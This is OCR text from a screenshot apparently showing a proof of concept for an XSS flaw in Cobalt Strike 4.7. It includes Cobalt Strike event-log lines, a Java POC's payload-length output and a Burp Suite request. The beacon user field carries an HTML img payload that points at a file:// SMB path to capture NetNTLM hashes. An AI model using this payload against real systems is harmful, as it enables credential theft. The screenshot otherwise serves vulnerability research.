 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user
10. 51.210.157.49 81
Event Log X
09/23 12:30:35 *** neo has joined.
09/23 12:31:13 *** initial beacon from <html><img src='file://10.10.26.164/netntlm'%>@47.189.175.216 (c)
09/23 12:32:16 *** new ssh session <html><img src='file://10.10.26.164/netntlm'%>@51.210.157.49 (c)
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JavaSecCode - POC.java [cobaltstrike47]
JavaSecCode cobaltstrike47 src POC main POC
Project
POC.java
Run: POC
"D:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
[+] xssPayload_length= 46
[+] internal_ip= 51.210.157.49
[-] BeaconId= 27daf209
[-] Pid= 51060
[+] TabSplitTextLen= 50
[+] 58个字节长度限制，还可增加 8 字节!
[+] MetadataLength= 101
[+] BeaconData_length= 109
[+] Base64:
Process finished with exit code 0
Structure
Bookmarks
Database
Maven
Version Control Run TODO Problems Terminal Profiler Dependencies Build 2 Event Log
All files are up-to-date (7 minutes ago) 16:1 CRLF UTF-8 4 spaces
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8 - Temporary Project - licensed to Jas502n
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://10. :81
Request
Pretty Raw Hex \n
1 GET /dpixel HTTP/1.1
2 Accept: */*
3 Cookie:
4 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows
NT 5.1; Trident/4.0; .NET CLR 2.0.50727; 360space)
5 Host: 10. :81
6 Connection: Keep-Alive
7 Cache-Control: no-cache
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Sep 2022 04:32:16 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 0
5
6
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers